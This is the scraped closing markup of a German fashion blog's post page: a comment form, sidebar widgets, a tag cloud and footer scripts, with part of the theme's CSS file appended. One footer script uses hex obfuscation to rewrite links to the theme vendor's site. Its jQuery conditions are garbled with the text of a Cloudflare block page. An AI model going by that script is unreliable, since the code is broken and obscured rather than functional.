	<footer class="entry-meta entry-footer">
		
	<!-- .entry-footer --></footer>
<!-- #post-1197 --></article>
			
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.jeannys-blog.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gb21182a78"  name="gb21182a78"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a432450eb3083dca2a9776e0ba1261e6" );document.getElementById("gb21182a78").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1197' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

<!-- #comments --></div>
		
		<!-- .content-area --></div>

						<div class="col-md-4 site-sidebar" role="complementary">
		<aside id="pipdig_widget_profile-3" class="widget pipdig_widget_profile"><h3 class="widget-title">Jeannette Graf</h3><img src="https://www.jeannys-blog.de/wp-content/uploads/2020/02/Jeanny2020-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><p>Lifestyle und Stilexpertin<br />
Mode, Beauty und Lifestyle Blog<br />
Information über Trends, Shopping-Adressen in München, Place to be in München, Events in München, Tipps für Modeinteressierte, Beratung für Modeinteressierte<br />
Blog für Mode, Accessoires und Beauty</p>
</aside><aside id="pipdig_widget_social_icons-3" class="widget pipdig_widget_social_icons"><h3 class="widget-title">Follow Me</h3><div class="socialz"><a href="https://www.instagram.com/jeannettefashion/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/JeannysBlog/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://pinterest.com/GrafStyling" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jeannys-blog.de/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search for:">
	</div>
</form></aside><aside id="pipdig_widget_popular_posts-3" class="widget pipdig_widget_popular_posts"><h3 class="widget-title">Meistgelesen</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/schnee-endspurt-das-relais-chateaux-hotel-singer/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/02/2025-02-800x420.jpg);">
							<img src="[data-uri]" alt="Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Schnee Endspurt – Das Relais &#038; Châteaux Hotel Singer</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/fasten-im-maerz/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/03/2025-03-800x420.jpg);">
							<img src="[data-uri]" alt="Fasten im März!" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Fasten im März!</h4>
				</a>
			</li>
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2025/verliebt-in-verona-eine-romantische-reise-auf-den-spuren-von-romeo-und-julia/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2025/04/Beitrag-202504-800x420.jpg);">
							<img src="[data-uri]" alt="Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo und Julia" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Verliebt in Verona – eine romantische Reise auf den Spuren von Romeo &hellip;</h4>
				</a>
			</li>
		
			</ul>
	
	</aside><aside id="pipdig_widget_random_posts-3" class="widget pipdig_widget_random_posts"><h3 class="widget-title">Schon gelesen?</h3>
	<ul class="p3_popular_posts_widget" class="nopin">
	
		
		
			
					<li>
				<a href="https://www.jeannys-blog.de/2016/begegnungen-abendzeitung-und-shooting/">
											<div class="p3_cover_me " style="background-image:url(https://www.jeannys-blog.de/wp-content/uploads/2016/08/Bildschirmfoto-2016-08-29-um-18.04.28.png);">
							<img src="[data-uri]" alt="Begegnungen, Abendzeitung und Shooting" class="p3_invisible" />
						</div>
										<h4 class="p_post_titles_font">Begegnungen, Abendzeitung und Shooting</h4>
				</a>
			</li>
		
			</ul>
	 
	</aside>	<!-- .site-sidebar --></div>			</div>

                </div>
        <!-- .site-main --></div>

        <div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>

        
<div class="site-extra" role="complementary">
        <div class="clearfix container">
                <div class="row">
                                                <div id="widget-area-2" class="col-sm-6 widget-area">
                                <div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jeannys-blog.de/events/">Events</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.jeannys-blog.de/travel/">Travel</a>
</li>
			</ul>

			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Imprint</h3><div class="menu-imprint-container"><ul id="menu-imprint" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jeannys-blog.de/impressum/">Impressum</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.jeannys-blog.de/datenschutz/">Datenschutzerklärung</a></li>
</ul></div></div>                        <!-- #widget-area-2 --></div>
                        
                        
                                                <div id="widget-area-4" class="col-sm-6 widget-area">
                                <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter Wolke</h3><div class="tagcloud"><a href="https://www.jeannys-blog.de/schlagwort/5-sterne-hotel/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="5 Sterne Hotel (7 Einträge)">5 Sterne Hotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/beauty/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 16.633333333333pt;" aria-label="Beauty (6 Einträge)">Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/berlin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 16.633333333333pt;" aria-label="Berlin (6 Einträge)">Berlin</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 15pt;" aria-label="Boho (5 Einträge)">Boho</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-chic/" class="tag-cloud-link tag-link-205 tag-link-position-5" style="font-size: 15pt;" aria-label="Boho Chic (5 Einträge)">Boho Chic</a>
<a href="https://www.jeannys-blog.de/schlagwort/boho-collection/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.133333333333pt;" aria-label="Boho Collection (4 Einträge)">Boho Collection</a>
<a href="https://www.jeannys-blog.de/schlagwort/chloe/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 8pt;" aria-label="Chloé (2 Einträge)">Chloé</a>
<a href="https://www.jeannys-blog.de/schlagwort/confiserie-lauenstein/" class="tag-cloud-link tag-link-298 tag-link-position-8" style="font-size: 21.066666666667pt;" aria-label="Confiserie Lauenstein (10 Einträge)">Confiserie Lauenstein</a>
<a href="https://www.jeannys-blog.de/schlagwort/dirndl/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 13.133333333333pt;" aria-label="Dirndl (4 Einträge)">Dirndl</a>
<a href="https://www.jeannys-blog.de/schlagwort/doctor-duve/" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="Doctor Duve (8 Einträge)">Doctor Duve</a>
<a href="https://www.jeannys-blog.de/schlagwort/dresscoded/" class="tag-cloud-link tag-link-300 tag-link-position-11" style="font-size: 10.8pt;" aria-label="Dresscoded (3 Einträge)">Dresscoded</a>
<a href="https://www.jeannys-blog.de/schlagwort/familienurlaub/" class="tag-cloud-link tag-link-225 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="Familienurlaub (6 Einträge)">Familienurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 20.133333333333pt;" aria-label="Fashion (9 Einträge)">Fashion</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashiontrends/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 20.133333333333pt;" aria-label="Fashiontrends (9 Einträge)">Fashiontrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/fashion-week/" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="Fashion Week (6 Einträge)">Fashion Week</a>
<a href="https://www.jeannys-blog.de/schlagwort/frankreich/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 16.633333333333pt;" aria-label="Frankreich (6 Einträge)">Frankreich</a>
<a href="https://www.jeannys-blog.de/schlagwort/griechenland/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 13.133333333333pt;" aria-label="Griechenland (4 Einträge)">Griechenland</a>
<a href="https://www.jeannys-blog.de/schlagwort/herbsttrends/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="Herbsttrends (4 Einträge)">Herbsttrends</a>
<a href="https://www.jeannys-blog.de/schlagwort/italien/" class="tag-cloud-link tag-link-291 tag-link-position-19" style="font-size: 22pt;" aria-label="Italien (11 Einträge)">Italien</a>
<a href="https://www.jeannys-blog.de/schlagwort/kitzbuehel/" class="tag-cloud-link tag-link-222 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kitzbühel (7 Einträge)">Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/luxushotel/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Luxushotel (4 Einträge)">Luxushotel</a>
<a href="https://www.jeannys-blog.de/schlagwort/mila-cardi/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.133333333333pt;" aria-label="Mila Cardi (4 Einträge)">Mila Cardi</a>
<a href="https://www.jeannys-blog.de/schlagwort/miu-miu/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.8pt;" aria-label="Miu Miu (3 Einträge)">Miu Miu</a>
<a href="https://www.jeannys-blog.de/schlagwort/mode/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 10.8pt;" aria-label="Mode (3 Einträge)">Mode</a>
<a href="https://www.jeannys-blog.de/schlagwort/my-secret-room/" class="tag-cloud-link tag-link-281 tag-link-position-25" style="font-size: 17.8pt;" aria-label="My Secret Room (7 Einträge)">My Secret Room</a>
<a href="https://www.jeannys-blog.de/schlagwort/muenchen/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 15pt;" aria-label="München (5 Einträge)">München</a>
<a href="https://www.jeannys-blog.de/schlagwort/oktoberfest/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 13.133333333333pt;" aria-label="Oktoberfest (4 Einträge)">Oktoberfest</a>
<a href="https://www.jeannys-blog.de/schlagwort/parfuemerie-brueckner/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 20.133333333333pt;" aria-label="Parfümerie Brückner (9 Einträge)">Parfümerie Brückner</a>
<a href="https://www.jeannys-blog.de/schlagwort/regulat-beauty/" class="tag-cloud-link tag-link-277 tag-link-position-29" style="font-size: 20.133333333333pt;" aria-label="Regulat Beauty (9 Einträge)">Regulat Beauty</a>
<a href="https://www.jeannys-blog.de/schlagwort/reisetipps/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 16.633333333333pt;" aria-label="Reisetipps (6 Einträge)">Reisetipps</a>
<a href="https://www.jeannys-blog.de/schlagwort/saint-tropez/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 13.133333333333pt;" aria-label="Saint Tropez (4 Einträge)">Saint Tropez</a>
<a href="https://www.jeannys-blog.de/schlagwort/schatzi/" class="tag-cloud-link tag-link-185 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Schatzi (3 Einträge)">Schatzi</a>
<a href="https://www.jeannys-blog.de/schlagwort/schmuck/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 15pt;" aria-label="Schmuck (5 Einträge)">Schmuck</a>
<a href="https://www.jeannys-blog.de/schlagwort/schuhe/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 10.8pt;" aria-label="Schuhe (3 Einträge)">Schuhe</a>
<a href="https://www.jeannys-blog.de/schlagwort/shooting/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 15pt;" aria-label="Shooting (5 Einträge)">Shooting</a>
<a href="https://www.jeannys-blog.de/schlagwort/simone-herrera/" class="tag-cloud-link tag-link-306 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Simone Herrera (3 Einträge)">Simone Herrera</a>
<a href="https://www.jeannys-blog.de/schlagwort/sweet-deluxe/" class="tag-cloud-link tag-link-4 tag-link-position-37" style="font-size: 21.066666666667pt;" aria-label="sweet deluxe (10 Einträge)">sweet deluxe</a>
<a href="https://www.jeannys-blog.de/schlagwort/tegernsee/" class="tag-cloud-link tag-link-234 tag-link-position-38" style="font-size: 13.133333333333pt;" aria-label="Tegernsee (4 Einträge)">Tegernsee</a>
<a href="https://www.jeannys-blog.de/schlagwort/urlaub/" class="tag-cloud-link tag-link-183 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Urlaub (3 Einträge)">Urlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/valentino/" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Valentino (3 Einträge)">Valentino</a>
<a href="https://www.jeannys-blog.de/schlagwort/vips/" class="tag-cloud-link tag-link-250 tag-link-position-41" style="font-size: 10.8pt;" aria-label="VIPs (3 Einträge)">VIPs</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellness-in-kitzbuehel/" class="tag-cloud-link tag-link-275 tag-link-position-42" style="font-size: 10.8pt;" aria-label="Wellness in Kitzbühel (3 Einträge)">Wellness in Kitzbühel</a>
<a href="https://www.jeannys-blog.de/schlagwort/wellnessurlaub/" class="tag-cloud-link tag-link-224 tag-link-position-43" style="font-size: 15pt;" aria-label="Wellnessurlaub (5 Einträge)">Wellnessurlaub</a>
<a href="https://www.jeannys-blog.de/schlagwort/zara/" class="tag-cloud-link tag-link-3 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Zara (4 Einträge)">Zara</a>
<a href="https://www.jeannys-blog.de/schlagwort/oesterreich/" class="tag-cloud-link tag-link-310 tag-link-position-45" style="font-size: 18.966666666667pt;" aria-label="Österreich (8 Einträge)">Österreich</a></div>
</div>                        <!-- #widget-area-4 --></div>
                        
                                        </div>
        </div>
<!-- .site-extra --></div>
<script src="//s7.addthis.com/js/300/addthis_widget.js" type="text/javascript"></script>

        
        <footer class="site-footer">
                <div class="clearfix container">
                                <div class="row">
                                        <div class="col-sm-6 site-info">
                                                &copy; 2026 <a href="https://www.jeannys-blog.de">Jeanny&#039;s Blog</a>
                                        <!-- .site-info --></div>

                                        <div class="col-sm-6 site-credit">
                                             
                                        <!-- .site-credit --></div>
                                </div>
                </div>
        <!-- .site-footer --></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pipdig-child\/*","\/wp-content\/themes\/pipdig-revostar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'overlayOpacity':0.7,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/respond.js"></script>
<![endif]-->
	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.5 | Jeannys Blog Child v1.0 | 8.1.34 | 7454045cc0_ | https://www.jeannys-blog.de -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }






  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
  
    Cloudflare Ray ID: 814ebb196bba18e4
    &bull;
    
      Your IP:
      Click to reveal
      82.165.81.22
      &bull;
    
    Performance &amp; security by Cloudflare
    
  
  (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();



    
  

  
  window._cf_translation = {};
  
  




")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	<style type="text/css">
@media only screen and (max-width: 719px) {#jp-relatedposts {display:none !important;}}
</style>
<script type='text/javascript'>
jQuery(document).ready(function($) {
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-top").addClass("stickybar");t=true}else{$(".site-top").removeClass("stickybar")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".site-main").addClass("sticky-nudge");t=true}else{$(".site-main").removeClass("sticky-nudge")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$(".stickytop-remover").removeClass("container");t=true}else{$(".stickytop-remover").addClass("container")}})
$(window).scroll(function(){var e=0;var t=false;var n=$(window).scrollTop();if($(".site-main").offset().top<n){$("#wpadminbar").slideUp();t=true}else{$("#wpadminbar").slideDown()}})
;})
</script>
<script type='text/javascript'>
jQuery(document).ready(function(n){n(".menu-item-has-children").hover(function(){n(this).children(".sub-menu").slideDown(300)},function(){n(this).children(".sub-menu").slideUp(300)})});
jQuery(document).ready(function($) {
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
;})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3
body_size: 3049
content:
/*
Theme Name: Jeannys Blog Child
Description: Childtheme und Anpassung
Author: G�nther Strau� / serano-media
Author URI: http://www.serano-media.de
Template: pipdig-revostar
Version: 1.0
Tags:
*/


@import url	(https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy:400,400italic&subset=latin,latin-ext);
@import url	(https://fonts.googleapis.com/css?family=Slabo+27px);
@import url	(https://fonts.googleapis.com/css?family=Muli:400,300,400italic,300italic);


html	{overflow-x: hidden; font-family: 'Muli', sans-serif !important; }

body {
	color: #666;
	font-size: 15px !important;
	font-family: 'Muli', sans-serif !important;
	font-weight: 400 !important;
	line-height: 1.5;
	background: #fff;
}

strong { color: #444; }

h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-family: 'Muli', sans-serif;
	font-weight: 400 !important;
	letter-spacing: 2px;
	text-transform: uppercase;
	}
.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{text-align:left;letter-spacing:1.5px}
h2 {
	font-size:19px; letter-spacing:1.2px; font-weight:bold; 	text-transform: none;
}
h3 {
	font-size:16px;
}
h4 {
	font-size:16px;
}
h5 {
	font-size:15px;
}
h6 {
	font-size:14px;
}


h3.widget-title {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		text-transform: uppercase;
		letter-spacing: 1.8px;
	}



/* Links */
a {
	text-decoration: none;
	color: #7f4f8a;
	-webkit-transition: color .2s linear;
	   -moz-transition: color .2s linear;
		-ms-transition: color .2s linear;
		 -o-transition: color .2s linear;
			transition: color .2s linear;
}
a:hover,
a:focus {
	color: #000;
	outline: none;
	text-decoration: none;
}



/* Layout
   ========================================================================== */
.container {
	max-width: 1070px;
	position: relative;
}

/* Responsive
   ========================================================================== */


@media only screen and (min-width: 720px) {
	.menu-bar > ul > li > a {
		font-size: 15px;
		font-weight: 400;
		font-family: 'Muli', sans-serif;
		text-transform: uppercase;
